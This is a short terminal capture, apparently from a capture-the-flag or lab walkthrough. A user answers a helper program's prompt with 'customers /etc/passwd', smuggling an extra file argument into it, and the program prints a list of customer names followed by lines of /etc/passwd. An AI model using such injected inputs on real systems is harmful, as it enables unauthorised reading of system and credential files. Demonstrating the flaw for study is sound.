 bob@wheels:/tmp$ /opt/get-list
Which List do you want to open? [customers/employees]: customers /etc/passwd
Opening File....
Michael
Christopher
Jessica
Matthew
Ashley
Jennifer
Joshua
Amanda
Daniel
David
James
Robert
John
Joseph
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin